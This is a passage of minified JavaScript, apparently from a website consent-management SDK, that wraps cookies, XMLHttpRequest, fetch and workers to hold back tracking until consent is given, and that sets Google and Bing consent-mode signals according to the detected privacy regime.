Aa=ee(kt(Hm),"href","search","hostname","pathname"),{search:Ma,href:Rn}=Aa,Zp=T===Mc,{telemetry:nR,backendSync:Lv,reportOnly:Dv,monitoring:Gm,privacyPolicy:bv,xdiAllowed:kv=bv||"",regulateRequests:wv,regulateCookies:rR,regulateNavigation:Uv,trackerOverrides:Hv,telemetryPartitioning:Gv,telemetryTrackingPurpose:Fv,requireAuth:sR,signedIabAgreement:lL,sync:Qp,localSync:iR,site:qv,sites:zT,syncEndpoint:Vv,syncEndpointMap:jT,mutationObserver:Kv,unknownRequestPolicy:Fm,unknownCookiePolicy:qm,protectRealms:aR,realmProtectionHooks:Um,bup:Bv,cacheGcInterval:Wv,ui:Yv,lazyLoadUi:$v}=V,{trackerOverridesUnconsentedPurpose:cr="SaleOfInfo",telemetrySyncPeriod:cR=300,telemetryProcessingPeriod:pR=5e3,initialTelemetrySyncPeriod:lR=30,bdInteractionThreshold:uR=600,backendSyncEndpoint:va,autoExpire:Jp,firstParty:mR,syncGroups:dR,quarantineSize:zv,partition:Wt,telemetrySampleRate:jv=1,eventSampleRate:Xv=1,integrations:Vm=Hv}=V,Km=+(Wv||HT),fR=Bv!==_e,Zr=aR!=="self",gR=Zr&&aR!=="descendants",Oa=[],Qv=Um!=="off"&&Um?fo(Um):[];for(let e of P(Qv)){let t=Po(e,":");if(~t){let o=ot(e,0,t),n=ot(e,t+1);E(Oa,[o,n])}else E(Oa,[e])}var fi=Jt(Qp!=null?Qp:""),Jv=[Kr,on],es=!fi||H(Vp,fi)?Jv:fi===_e?[]:Ke(/\s|,/,fi)?fo(fi):[fi],el=H(es,Kr),Bm=H(es,on),XT=jT&&Ze(bt(jT,f)),eR,Hn=((eR=XT&&Ve(XT,([e])=>Ln([e],Dt)))==null?void 0:eR[1])||Vv,Oo=Qp===_e||!es.length,ER=Oo||!el&&!Bm||!Hn,xa=!Oo&&el&&Lv===ut&&va;var yR=Hp&&Fv||Go,_a=Hp&&V.telemetryEndpoint||typeof telemetryEndpoint<"u"&&telemetryEndpoint,gi=+jv,Wm=gi===1||ap()<gi,ts=+Xv,tl=(!Hp||nR!==_e)&&_a&&Wm,TR=nR==="usage",RR=["origin","host","hostname","port"],Ym=[];va&&xa&&E(Ym,ee(kt(va),...RR));var La=[];_a&&tl&&E(La,ee(kt(_a),...RR));var $m=V.cookieListenerRegulation===ut,Ht=Dv===ut,rn=Gm==="export",rt=Gm!==_e&&(tl||Ht||rn||$m||Gm===ut),SR=!Ht&&wv!==_e,Da=!Ht&&rR!==_e,PR=Da&&rR==="2",ol=!Ht&&Uv===ut,IR=h&&Kv===ut,hR=+(zv||2621e3),At=Jp?+Jp*6e4:0,zm="airgap://test 'self' data: blob:";var tR,ba=fo(Ht?_e:(tR=V.csp)!=null?tR:"allow-known-hosts allow-subdomains"),Ei=!H(ba,_e),nl=M(Sa(kv),e=>ee(e,"host","hostname","port")),rl=dn&&vt(dn,"Edge/"),sl=dn&&vt(dn,"Chrome/"),il=dn&&vt(dn,"Safari/")&&!sl,jm=!il,CR=dn&&vt(dn,"Firefox/"),oR,Xm=il&&((oR=oT(dn,/Version\/(\d+)/))==null?void 0:oR[1]),Na=qv||zT&&Ve(fo(zT),e=>Ln([e],Dt));Na&&(V.site=Na);var os=iR!==Xp,Zv=os&&iR!=="private",ns=h&&Na&&Zv,vR=ns&&(!jm||!Hn),pr=Wt?`${Lm}-${Wt}`:Lm,al=ln(),cl=sR===_e,OR=sR==="strict",yi=!Ht&&Vm!==_e,eO=[Nm,"path","url"],Qm=Ve(eO,e=>e===Gv)||Nm,pl=!Gs,_R=9,Ti=!Ei&&(!Fm||Fm==="allow"),ll=!Ei&&(Ti||Fm==="require-full-consent"),rs=!qm||qm==="allow",Jm=rs||qm==="require-full-consent",Zm=Yv===_e,NR=$v===ut;var AR="interaction",qo=(e,t=!0)=>cl||t&&(e==null?void 0:e.key)===al&&vm(f({[AR]:e==null?void 0:e[AR]}),t)||vm(e,!OR&&t);var ul=e=>{if(typeof e>"u")return;let t=f(e);return Dc&&j(Dc,t.headers)&&(t.headers=xo(s(DE,t.headers))),Fs&&j(Fs,t.body)&&(t.body=new to(t.body)),to&&j(to,t.body)?(t.body=s(er,t.body),t):(Eu&&j(Eu,t.body)&&delete t.body,t)};var ka=!Ht,ed=!!tl,$=()=>!ka,yt=()=>ed,ml=e=>{ka=!!e},tO=e=>{ed=!!e},td=e=>{var r;let t=typeof e>"u",o=typeof e=="object",n=!!(t?!ka:o?(r=e==null?void 0:e.protection)!=null?r:ka:e);if(Ht&&n)return nt&&g.error("Cannot enable protection in report-only mode"),!1;if(ml(n),o){let i=e==null?void 0:e.telemetry;typeof i=="boolean"&&tO(i)}return!0},MR=(e,t)=>qo(e,!1)?td(t):!1,xR=()=>Mo(f({protection:ka,csp:Ei,monitoring:rt,telemetry:ed}));var lr=()=>ae([Go]),oO=e=>{let t=ze(e,Dt),o=`www.${Dt}`,n=Ot(Dt,"www.")||ze(e,o);t||le(e,Dt,lr()),vt(Dt,".")&&!n&&le(e,o,lr())},nO=e=>{let{hostname:t}=Aa;ze(e,t)||le(e,t,lr())},rO=e=>{let t="about:";ze(e,t)||le(e,t,lr())},LR=(e,t=!1)=>{b([...Hn?[ee(kt(Hn),"host","hostname","port")]:[],...nl],o=>{if(o){if(t&&!o.port)return;let n=t?o.host:o.hostname;ze(e,n)||le(e,n,lr())}})},DR=(e,t=!1)=>{yt()&&b(La,o=>{if(t&&!o.port)return;let n=t?o.host:o.hostname;ze(e,n)||le(e,n,ae([yR]))})},bR=(e,t=!1)=>{xa&&b(Ym,o=>{if(t&&!o.port)return;let n=t?o.host:o.hostname;ze(e,n)||le(e,n,lr())})},sO=e=>{ze(e,"youtube.com")&&!ze(e,"youtube-nocookie.com")&&le(e,"youtube-nocookie.com",lr())},kR=e=>{oO(e),nO(e),DR(e),LR(e),sO(e),bR(e)},wR=e=>{rO(e),DR(e,!0),LR(e,!0),bR(e,!0)},UR=e=>{ns&&!Ee(e,({cookie:t})=>j($o,t)?s(Jn,t)===qT:t===pr)&&E(e,{cookie:pr,purposes:lr()})};var{cacheKeySize:iO}=V,GR=+(iO||UT),dl=({URLs:e,urls:t})=>{let o=he(M(e,(n,r)=>n?Me(ee,n,Be):s(encodeURIComponent,T,t[r])),`
`);return!o||o!==null&&o.length>GR?null:o},FR=e=>{let t=Sn(e);return!t||t!==null&&sr(t)>GR?null:t},qR=[],fl=e=>{E(qR,e)},aO=()=>{for(let e of P(qR))e()},HR,gl=()=>{HR||Km&&(s(qs,T,aO,Km),HR=!0)};var{regulationCacheSize:cO}=V,od=+(cO||kT),go=!!od,VR=e=>{let{requestInit:t}=e;return t!=null&&t.body?null:dl(e)},wa=go&&Oe(),Ri=go&&Oe(),Ua=go&&new Map,nd=()=>{Ho(wa),Ho(Ri),Ho(Ua)},pO=()=>{Xt(wa)+Xt(Ri)+Xt(Ua)>=od&&nd()},KR=()=>{go&&~od&&(fl(pO),gl())};var Pn=[],BR=e=>{let t=E(Pn,e)-1;return{remove:()=>{Pn[t]!==e&&(t=Qt(Pn,n=>n===e)),lt(Pn,t,1)}}};var rd=!1,yl=()=>rd,ss=[],WR=()=>{Ae(El)&&El.length&&(rd=!0,E(ss,...El))},YR=(e,...t)=>{if(!qo(e,!1))throw new we(Tn("overrideCookies"));if(t.length){rd=!0;for(let n of P(t))E(ss,n)}return{remove:()=>{for(let n of P(t)){let r=Qt(ss,i=>i===n);r!==-1&&lt(ss,r,1)}}}},$R=e=>{for(let t of P(ss))t(zR(e))};var jR=["timestamp","expires","maxAge","domain","path","sameSite","secure"],XR=M(jR,Jt),lO=tt(XR,-1),uO=e=>{let t=Po(e,"=");return~t?[Gr(ot(e,0,t)),Gr(ot(e,t+1))]:[Gr(e),""]},Ha=(e,t)=>{let o=M(Le(e,";"),uO),[n,r]=o[0];if(!n&&!r)return null;let i=f();for(let c of P(tt(o,1))){let[p,l]=c,u=Jt(_t(p,/[^a-z]/i,"")),d=nr(XR,u);~d&&(i[jR[d]]=H(lO,u)||l)}let{domain:a}=i;return pl&&a&&JR(n,a),_(_({name:n,value:r},i),t)},QR=({Document:e})=>{e&&ge(e[R],"cookie",ce(_({},Xo),{set(...t){let o=this,n=()=>F(Xo.set,o,t);if($())return n();let[r]=t,i=()=>(rn&&c!==null&&E(_o,c),n()),a=Ha(r,{target:o,mutator:i});if(a===null)return i();let c=new Gt(a);return yl()&&(t[0]=Sn(c)),ur(c)?i():Si(c)}}))};var{tfpf:mO,requireTfpf:dO,tfpfStackLimit:fO}=V,{captureStackTrace:sd,prototype:rS}=we,sS="stack"in rS,iS=sd&&sd.bind(we),eS,ZR=(eS=zt(sS?rS:new we,"stack"))==null?void 0:eS.get,id=ZR?e=>s(ZR,e):e=>e.stack,aS=!!sd,gO=mO!==_e,EO=dO===ut,yO=+(fO||we.stackTraceLimit||8),cS=!il,Ga=gO&&cS,ad=EO&&!cS,Fa=Ga&&Gs&&rt&&rs,pS=(e=0,t=yO,o=f())=>{let n=we.stackTraceLimit,r=n!==t;r&&(we.stackTraceLimit=t),iS(o,e||qa);let i=we.prepareStackTrace,a;return we.prepareStackTrace=(...c)=>([,a]=c,i?s(i,...c):id(c[0])),id(o),r&&(we.stackTraceLimit=n),we.prepareStackTrace=i,a},tS,oS,nS,lS=Ga&&aS&&"stackTraceLimit"in we&&((nS=(oS=(tS=pS(0,1,sS?new we:f()))==null?void 0:tS[0])==null?void 0:oS.constructor)==null?void 0:nS.prototype),TO=!!lS,{getMethodName:RO,getFileName:SO,getLineNumber:PO,getColumnNumber:IO}=lS||f(),hO=e=>{let t=pS(e);return M(t||[],o=>[s(RO,o)||"",s(SO,o)||"",s(PO,o)||-1,s(IO,o)||-1])},CO=async e=>{let[t,o,n,r,i]=mo(e||"",/[@:]/g);return[t,o+n,+r,+i]},vO=e=>e?jn(M(tt(Le(e,`
`),0,-1),CO)):tE([]),qa=async e=>{if(TO)return hO(e)||[];let t;return vO(aS?(t=f(),iS(t),t.stack):id(new we))},OO=`${sl?"chrome":"moz"}-extension`,uS=e=>(sl||CR)&&Ee(e,t=>Ot(t[1]||"",OO));var Tl=ae(),mS,dS,_O=(dS=(mS=Gs)==null?void 0:mS[R])==null?void 0:dS.getAll,pd=[],Pi=Fa&&Oe();var cd=Oe(),JR=(e,t)=>{let o=Pe(cd,e);o?X(o,t).size>_R&&yp(o,s(bu,Ue(o)).value):le(cd,e,ae([t]))},Va=(e,t)=>typeof e<"u"&&e!==null?`;${t}=${e}`:"",Sn=(e,t=!1,o=!1,n)=>{let{expires:r,domain:i,path:a,maxAge:c,secure:p,sameSite:l}=e;return`${bn(e,t)}${n!=null?n:Va(i,"Domain")}${Va(a,"Path")}${!o&&typeof r=="number"?Va(Ay(new Date(r)),"Expires"):""}${Va(c,"Max-Age")}${Va(l,"SameSite")}${p?";Secure":""}`},fS=(e,t,o=!1)=>{if(e&&(o&&UR(e),t))for(let n of P(Ae(t)?t:M(Ze(t),([r,i])=>({cookie:r,purposes:i,hosts:[]})))){let{cookie:r,regex:i,hosts:a}=n,c=as(n.purposes),p=i&&typeof r=="string"?new $o(r):r;typeof p!="string"&&E(pd,[p,typeof r=="string"?r:s(Jn,p)]),E(e,f(_({cookie:p,purposes:c},a&&{hosts:ae(a)})))}},Ii=class extends vn{constructor(t){super(),fS(this,t)}};Ct(Ii);var Rl=new Ii,gS=(e,t)=>{for(let o of P(t)){let n=o.cookie,r=Qt(e,({cookie:i})=>i===n);~r?lt(e,r,1,o):E(e,o)}v&&g.log("Cookie purpose map",M)},ES=()=>{fS(Rl,TS,!0)};var ld=e=>`${e.name||e.value||""}`,NO=({expires:e,maxAge:t})=>typeof e=="number"&&e<=ko()||typeof t<"u"&&+t<=0,is=(e,t=!0)=>{let o=bn(e);if(go&&ze(Ri,o))return Pe(Ri,o);let n=new Ne;if(NO(e))X(n,Go);else{let r=ld(e),{domain:i}=e,a=xe(Rl,({cookie:c,hosts:p})=>(typeof c=="string"?c===r:Ke(c,PR?o:r))&&(!p||i&&Ln(He(p),i)));if(a.length)for(let{purposes:c}of P(a))for(let p of Ue(c))X(n,p);else X(n,Bt)}return t&&v&&g.log(`Purposes for cookie: ${Sn(e)}`,n),go&&le(Ri,o,n),n},yS=async(e,t=!0)=>is(e,t),AO=(e,t)=>{let o,n;return typeof e>"u"||e==="/"||(n=wt(e,t,o=qr&&qr(Be)[Be]),n&&Ot(o,Me(ee,n,Be)))},MO=!!(rt&&Ar),ur=(e,t=!0)=>{var n;let o=Ht||((n=e.allowed)!=null?n:De(e.purposes,nn));if(t){if(rt&&o&&E(_o,e),yt()){if(!MO||!o||!AO(e.path))Wa(e);else if(Fa&&Pi&&Ce(e.purposes,Bt)){let r=qa();le(Pi,e.name,r),s(po,T,()=>En(Pi,e.name),FT)}}if(Pn.length){let r=Ba(e);for(let i of P(Pn))i(r)}}return o},Sl=async(e,t=!0)=>ur(e,t),Pl=e=>{rt&&E(_o,e),s(Xo.set,Y,Sn(e))},xO=async()=>{if(Ar)return s(_O,Ar);let e=Xo&&s(Xo.get,Y);return e?M(Le(e,"; "),t=>Ha(t)):[]},Ka=e=>{e.maxAge=0;let t;if(pl&&!e.domain&&(t=Pe(cd,e.name)))for(let o of Ue(t))s(Xo.set,Y,`${Sn(e,!1,!1,o)}`);else s(Xo.set,Y,Sn(e))},LO=async(e,t,o)=>{let n=await xO();for(let r of P(n)){let i=new Gt(r,o,!1);X(Tl,i),e(i)&&(t&&!i.allowed&&Si(hi(i)),Ka(i))}},ud=(e,t=!1,o=!0)=>LO(e,t,o),mr=(e=!0,t=!0)=>ud(o=>!ur(o,!0),e,t);var Ci,Gn=class{constructor(t){qe(this,Ci,void 0);q(this,"getNode",()=>{let t=de(this,Ci);if(t===null)throw new oa(Ya);return t});q(this,"getLiveNode",this.getNode);q(this,"release",()=>{fe(this,Ci,null)});fe(this,Ci,t)}};Ci=new WeakMap;Ct(Gn);var RS=(e,t,o)=>{if($()||Il())return;let n=Mn(o);for(let r of P(cs(e))){let{namespace:i,handleLiveMutation:a,tagNames:c,attribute:p,condition:l}=r;if((i===null&&(n===Wo||n===null)||n===i)&&a&&bo(o)&&H(c,tn(o))&&p!==null&&s(js,o,p)&&(l===null||l(o))){let u=new Gn(o);a(r,t,u)}}},SS=e=>new hu(t=>{if(Il()){CS();return}for(let o of P(t)){if(Il())return;let{type:n,target:r,addedNodes:i}=o;za(r)&&(n==="attributes"?RS(e,o,r):n==="childList"&&b(i,a=>{RS(e,o,a)}))}}),$a=Oe(),md=!1,PS=(e,t)=>{le($a,e,t),s(JE,e,t,{childList:!0,attributes:!0,attributeOldValue:!0,subtree:!0}),md=!0},dd=(...e)=>{for(let t of P(e))ze($a,t)&&(s(ZE,t),En($a,t));md=Xt($a)!==0},IS=e=>{let t=[];return b($a,([o,n])=>{s(Ey,n,e)&&E(t,o)}),t},hS=()=>md;var ja=!1,Il=()=>ja,CS=()=>{ja=!1},st=(e,t)=>{if(ja)return t(e);ja=!0;let o=t(e);return hS()||(ja=!1),o};var vS=/^\s*(?:(?:(?:text|application)\/(?:html|xml))|\/\\S*\+xml)\s*(?:$|;)/i,fd=(e,t)=>{let{allowed:o,target:n,type:r,URLs:i,urls:a,mutator:c}=e;if(!o){e.mutator=()=>{e.mutator=c,fd(e,t)},ue(e);return}let p=r==="DOM:view"&&uo(n)&&bo(n);if(p||r==="open"){let u=a.length;for(;u--;){let d=u,m=a[d],y=ya(m),O=y?Vr(m):i[d];if(!O)continue;let D=Me(ee,O,"origin");if(D!==null&&D!=="null"&&D!==jo)continue;let I=t!=="async",B=p&&tn(n)==="IFRAME",k=new eo,Ie=(ye=s(am,k,Ca))=>{let pe=ye!==null&&Ke(vS,ye)&&(I?s(ay,iy,s(Jy,k),ye):s(Qy,k))||null,Tt=pe&&j(vg,pe),Mt=I?ye||"":`text/${Tt?"ht":"x"}ml`,Qe=pe&&s(ct,pe),xt=pe&&s(Gy,pe);if(Qe){Xa(T,f({insertion:pe,target:pe,static:!0,mutator:Fo}),pe,pe,cs(T));let Rt="uiAllowInEmbeds",Je=ro("script");Wr&&(Je.nonce=Wr),s(vo,Je,"src",Rn),Ip(V,Je);let St=An(Je);if(St[Rt]||(St[Rt]=_e),St.baseUrl=Me(ee,O,Be),s(Bu,Qe,Je,s(Js,Qe)),!y){let re=ro("base");s(vo,re,Be,m),s(Bu,Qe,re,Je)}let $t=`${xt?en(xt):""}${Tt?s(ma.get,Qe):en(Qe)}`;if(B){e.deny();let{mutator:re}=e;re&&s(re,e),s(up.set,n,$t)}else{let re=ni(new Us([$t],{type:Mt}));a[d]=re}}},Fe=()=>{let ye=s(fp,k);if(ye>=jy){let te=s(am,k,Ca);te!==null&&Ke(vS,te)||(s(fn,k,"readystatechange",Fe),s(zy,k),c==null||c()),ye===Xy&&Ie(te)}};I||(s(Zy,k,"document"),s(addEventListener,k,"readystatechange",Fe)),s(mp,k,I?"GET":"HEAD",m,!I),s(dp,k),I&&Ie()}}};var OS=Ct(rl||Xm&&+Xm<14?class{constructor(){let e=s(ep,oi,"","");return Pm(e,Nt)}}:class extends Tu{constructor(...e){super(...e),Pm(this,Nt)}});var Q=new OS;var _S="consent-resolution",gd="consent-change",NS="sync",AS=[],MS=()=>{for(let[e,t]of P(AS))s(qu,Q,new fu(e,{detail:t}))},Ed=(e,t)=>{xS()?s(qu,Q,new fu(e,{detail:t})):E(AS,[e,t])},vi=(e,t,o,n,r,i=!1)=>{Ed(e,{oldConsent:t,consent:o,changes:n,signals:r,fromSync:i})};var yd=ga(),DO=(e,t)=>(si(yd,e,t),t),bO=e=>nT(yd,e)?Fr(yd,e):null,Td=!1,hl=e=>{Td=!0;let t=new eo;return s(mp,t,"GET",e,!1),s(dp,t),Td=!1,t},LS=e=>{let{XMLHttpRequest:t}=e;if(t){let o=t[R],{open:n,send:r,OPENED:i}=o,a=U(t,"withCredentials");o.open=function(...c){let p=this,[l,u,d]=c,m=new J({type:"xhr",url:u,requestInit:{method:l},omitCredentials(){return s(a.set,p,!1),!0}}),y=m.serialize();`${u}`!=`${y}`&&(c[1]=y);let O=Td?!1:!oe(m);return DO(p,f({url:y,method:l,async:d,blocked:O})),F(n,p,c)},o.send=function(...c){var Ie;let p=this,l=()=>F(r,p,c);if($())return l();let[u]=c,d=bO(p);if(!d||!d.blocked&&s(fp,p)!==i)throw new Cg("The XMLHttpRequest object's state must be OPENED.","InvalidStateError");let{url:m,method:y,async:O,blocked:D}=d,I=So(`${y}`),B=new J({type:"xhr",url:m,requestInit:_({method:y},u!==null&&typeof u<"u"&&I!=="GET"&&I!=="HEAD"&&{body:uo(u)?en(u):u}),persist:!0}),k=(Ie=B.requestInit)==null?void 0:Ie.body;if(!uo(u)&&u!==k&&(c[0]=k),D){O?(B.mutator=()=>(d.blocked=!1,l()),ue(B)):(v&&g.log("Synchronous XMLHttpRequest quarantined (unable to replay in-place)"),ue(B));return}return l()}}};var Qa="fetch",Rd="fetchLater",dr=(...e)=>F(xc,T,e),DS=(e,t)=>function(...o){let[n,r]=o,i=this,a=()=>F(t,i,o);if($())return a();let c=j(Nc,n)||(n==null?void 0:n[Lr])==="Request"?s($y,n):`${n}`,p=f({type:Qa,url:c,persist:!0,requestInit:r}),l=new J(f(ce(_({},f(typeof n=="string"?p:_(_({},MT(n)),p))),{omitCredentials(){var O;return((O=o[1])!=null?O:o[1]=f()).credentials="omit",!0}}))),u=l.serialize(),d=l.requestInit,m=()=>(c!==u&&(o[0]=u),r!==d&&(o[1]=d),a());if(oe(l))return m();if(e===Qa)return new ke(O=>{let D=()=>{O(m())};l.mutator=D,ue(l)});let y=f({activated:!1});return l.mutator=m,ue(l),y},bS=e=>{let t=e[Qa];t&&(e[Qa]=DS(Qa,t));let o=e[Rd];o&&(e[Rd]=DS(Rd,o))};var kO=e=>{let{[Kp]:t,[Bp]:o,[Wp]:n}=e||f();return f({[Kp]:t&&new Fn(t),[Bp]:o,[Wp]:n&&new Fn(n)})},kS=e=>{let{[Mm]:t,[xm]:o}=bt(e,()=>f());return f({[Mm]:kO(t),[xm]:new Ii(o)})},wO=e=>{nt&&e.code!==e.ABORT_ERR&&g.error("Error fetching policies",e)},Sd=Oe(),Pd=Oe(),UO=e=>{let t=Pe(Pd,e);return t||kS(hl(e).responseText)},HO=async(e,t)=>{let o=Pe(Pd,e)||Pe(Sd,e);if(o)return o;let n=new ke(async(r,i)=>{let a=await s(lo,s(lo,dr(e,{signal:t}),wO),i);if(a&&a.body){let c=kS(await s(lo,s(rp,a),i));le(Pd,e,c),En(Sd,e),r(c)}});return le(Sd,e,n),n},vl=(e,t=null)=>{let{dataflows:o,cookies:n}=e;if(o){let{[Kp]:r,[Bp]:i,[Wp]:a}=o;if(r&&Cl(fr,r),i)for(let c of P(i))Za(c,sn,us,!0);Ei&&a&&(Cl(ls,a),ps())}n&&(gS(Rl,n),mr()),v&&g.log("Policies loaded:",e),Ed("policy-update",{url:t,rules:e}),Ja()},wS=async e=>{vl(await HO(e),e)},US=e=>{vl(UO(e),e)};var GO=e=>{let t=s(Xu,Y)||s(ua,Y)||s(or,Y)||s(Js,s(ct,Y));t?Oy(t,e):s(Dr,s(ct,Y)||Y,e)},GS=[],FS=()=>Pp(GS),HS=Oe(),gr=(...e)=>{let t=V.loadPoliciesSync===ut,o=[];for(let n of P(e)){let{url:r}=n,{id:i=r,name:a,type:c,kind:p,sync:l=t&&p===Am}=n;p===Xr&&qS();let u=Pe(HS,i),d=u||new ke((m,y)=>{let O=wt(`${r}${Ma}`,null,Rn);if(!O){y();return}let D=Me(ee,O,Be);if(v&&g.log(`Loading ${a?`${a} from ${D}`:D}`),p===Am){let I=(l?US:wS)(D);m(I)}else if(h){let I=ro("script");Wr&&(I.nonce=Wr),Ip(V,I),c&&(I.type=c),I.defer=I.async=!!l,I.crossOrigin="anonymous",I.src=D;let B=()=>{s(fn,I,"error",k),m()},k=()=>{y(),s(fn,I,"load",B)};s(Xe,I,"load",B,Yp),s(Xe,I,"error",k),GO(I)}else if(Ru)Ru(D);else throw new we(`Cannot load module: ${D}`)});u||(E(GS,ce(_({},n),{id:i})),le(HS,i,d)),E(o,d)}return jn(o)};var{regime:hd,defaultRegime:VS,regimeDetection:Id}=V,FO="ip-only",qO="heuristics-only",ec,VO=()=>{var o;if(typeof ec<"u")return ec;let{country:e,countryRegion:t}=_d||f();if(e||t)return ec=[e,t];if(Br){let n=((o=G)==null?void 0:o.regimeHints)||"regime-hints.json",r=wt(n,Y,Rn);if(!r)return null;let i=Me(ee,r,Be);try{let{country:a,countryRegion:c}=bt(hl(i).responseText);return!a&&!c?null:ec=[a,c]}catch(a){nt&&g.error("Failed to request regime hints:",a)}}return ec=null},Er,Cd=null,vd=(e,t)=>{var o,n;return hd&&!t||e!==Fp&&Ol&&!((n=(o=Ve(Oi,([r])=>Ee(r,i=>e===i)))==null?void 0:o[1])!=null&&n.length)?!1:(X(Er,e),!0)},KO=(e,t)=>e===t||Ee(zS,([o,n])=>o===e&&H(n,t)||o===t&&H(n,e)),KS=e=>{let t=mo(e,/\s*;\s*/);return Ee(M(t,o=>vd(o,!0)),o=>o)},WS=!1,qS=()=>{WS=!0},Od=()=>WS,BS,YS=e=>{if(!BS){BS=!0;for(let{1:t,5:o,6:n,7:r}of P(Nd))if(ht(P(t))||Ee(t,i=>Ce(e,i))){if(r)for(let[i,a]of Ze(r))V[i]=a;!Cd&&typeof n=="string"&&(Cd=n),o&&(gr(...xe(o,({kind:i})=>i!==Xr)),_l()||Ad(Ve(o,({kind:i})=>i===Xr)))}}},qn=()=>{if(Er)return Er;if(Er=ae(),Br){let{tcmRegime:e}=gt;if(e&&(v&&g.log(`Using regime override: ${e}`),KS(e)))return Er}if(hd)KS(hd);else if(Id!==_e){let e,t=()=>(e||(e=s(wy,s(tm,Su)).timeZone),e),o=a=>la&&Ee(s(la,ws),c=>Ee(a,p=>vt(So(c),So(p)))),n=a=>la&&Ee(s(la,ws),c=>Ee(tt(Le(c,"-"),1),p=>H(a,So(p)))),[r,i]=VO()||[];for(let[a,c,p,l,u]of P(Nd)){if(c[0]===Fp)continue;let d=Id!==qO&&r&&Ee(a,([m,y])=>KO(r,m)&&(!y||i===y))||Id!==FO&&((Ae(l)?o(l):l&&Ee(a,([m])=>m&&n([m])))||Ae(u)&&Ee(u,m=>vt(t(),m)));if(p!=="out"?d:!d)for(let m of P(c))vd(m)}}return ht(Ue(Er))&&(!VS||!vd(VS))&&X(Er,Fp),Er},$S=()=>Cd,tc=(e,t=qn())=>{let o=ae();for(let[n,r]of P(e))for(let i of Ue(t))if(H(n,i))for(let a of P(r))X(o,a);return o};var Nl="__importScripts__original",jS="await import(",XS="application/ecmascript",BO=e=>`data:${XS},${s(un,T,e)}`,WO=e=>ni(new Us([e],{type:XS})),QS=e=>{let{type:t,urls:o}=e;if(typeof t=="string"&&dm(t,"worker")&&!Ot(t,"service-")){let n=dm(t,"module-worker"),r=Ot(t,"shared-"),i=o.length,a=Aa[Be],c=Ge(a);for(;i--;){let p=f(V);p.regime=he(He(qn()),";"),p.airgap=a,p.localSync=Xp;let l=Vr(o[i]);if(!l)continue;let u=Me(ee,l,Be);l.protocol!=="blob:"&&(p.baseUrl=u);let d=`(typeof globalThis>'u'?typeof self>'u'?{}:self:globalThis).airgap=${Ge({loadOptions:p})};`,m=Ge(u),y=n?`${d}import.meta.url=${m};${jS}${c});${jS}${m}`:`let ${Nl}=importScripts;${d}${Nl}(${c});${Nl}(${m});${Nl}=undefined`;o[i]=(r?BO:WO)(y)}}};var JS=Ve(Oa,([e])=>e==="nav"),YO=Ve(Oa,([e])=>e==="worker"),ZS=e=>{JS&&fd(e,JS[1]),YO&&QS(e)};var Md=[DT,bT,Ap,Mp,bp,Dp],$O=[Np,xp,Lp,li,ui],zO=[kp],xd=tt(no(Md,zO,$O),0,-2),eP=no(tt(xd,4),li,ui),Ld="ad_user_data",Al="ad_personalization",ms="ad_storage",Dd="analytics_storage",bd="functionality_storage",kd="personalization_storage",wd="security_storage",tP="Analytics",yr="Advertising",Ml="Functional";var xl,oP=()=>{xl==null||xl()},jO=e=>{let t=[],o=yi?e===jr?xd:e?mo(e,/\s+/):eP:[];return b(o,n=>{let r=Po(n,":");if(~r){let i=ot(n,0,r),a=ot(n,r+1),c=M(Le(a,";"),p=>Le(p,"="));E(t,[i,c])}else E(t,[n])}),t},nP=e=>{var pn,Ji;let t=jO(e),o=/^(www\.)?youtube\.com$/,n=/(?:^|.*\.)facebook\.(?:com|net)$/,r=/(?:^|.*\.)tiktok\.com$/,i=[/(?:^|.*\.)doubleclick\.net$/,/(?:^|.*\.)google\.com$/,/(?:^|.*\.)googleadservices\.com$/,/(?:^|.*\.)googlesyndication\.com$/],a=(w,me)=>Ve(w,([be])=>be===me),c=a(t,Dp),p=c==null?void 0:c[1],l=!!(p&&Ve(p,([w])=>w===ut)),u=p&&Ve(p,([w])=>w==="purposes"),d=u&&ae(Le(u[1],",")),m=a(t,Np),y=m==null?void 0:m[1],O=a(t,xp),D=O==null?void 0:O[1],I=a(t,Lp),B=I==null?void 0:I[1],k=a(t,li),Ie=k==null?void 0:k[1],Fe=!!(Ie&&Ve(Ie,([w])=>w==="strict")),ye=a(t,ui),te=ye==null?void 0:ye[1],pe=te&&Ve(te,([w])=>w==="purposes"),Tt=pe&&ae(Le(pe[1],",")),Mt=!!(te&&Ve(te,([w])=>w==="strict")),Qe=a(t,Ap),xt=a(t,Mp),Rt=xt==null?void 0:xt[1],Je=Rt&&((pn=Ve(Rt,([w])=>w==="tags"))==null?void 0:pn[1]),St=Je&&Le(Je,","),$t=!!a(t,bp),re=!!a(t,kp),Te=k&&((Ji=Ve(k,([w])=>w==="mode"))==null?void 0:Ji[1]),Re=Te==="fb-auto",it=Te==="off";v&&g.log(`Privacy-enhancing tracker overrides activated: ${he(M(t,([w])=>w),", ")}`);let pt=(w,me,be=cr)=>{var ft;let Pt=w&&((ft=Ve(w,([Ro])=>Ro===me))==null?void 0:ft[1]);return Pt===ut||Pt!==_e&&De(ae(Le(Pt||be,",")))},We=(w,me=cr)=>pt(y,w,me),Bo=(w,me=cr)=>pt(D,w,me),A=(w,me=cr)=>pt(B,w,me),C=w=>w?"granted":"denied",x=!1,L=null,W=null,z={},Se=()=>{var Co;if(!m&&!Qe&&!xt)return;let w=(Co=T).dataLayer||(Co.dataLayer=[]);function me(){w.push(arguments)}let be={[ms]:C(We(ms,yr)),[Ld]:C(We(Ld,yr)),[Al]:C(We(Al,yr)),[Dd]:C(We(Dd,tP)),[bd]:C(We(bd,Ml)),[kd]:C(We(kd,Ml)),[wd]:C(We(wd,Ml))};if(!yn(je(be),z,be))return;z=be;let ft=[];if(m&&E(ft,["consent",x?"update":"default",z]),Qe){let qt=We(Al,yr);(L===null&&!qt||L!==null&&L!==qt)&&(L=qt,E(ft,["set",{allow_ad_personalization_signals:L}]))}let Ro=xt&&!We("ads_data_redaction","SaleOfInfo");(Ro&&W===null||W!==null&&Ro!==W)&&(W=!!Ro,E(ft,...St?M(St,qt=>["config",qt,{restricted_data_processing:Ro}]):[["set",{ads_data_redaction:Ro}]])),b(ft,qt=>{me(...qt)}),x=!0},se={},Ye=!1,$e=!1,S=()=>{if(!O)return;let w={[ms]:C(Bo(ms,yr))};if(!yn(je(w),se,w))return;se=w;let{uetq:me}=T;if(me){me.push("consent",Ye?"update":"default",se),Ye=!0;return}$e||(ge(T,"uetq",_({get:Fo,set:be=>{ge(T,"uetq",ce(_({value:be},ne),{writable:!0})),be.push("consent","default",se),Ye=!0}},ne)),$e=!0)},N={},K=!1,Z=!1,ie=()=>{if(!I)return;let 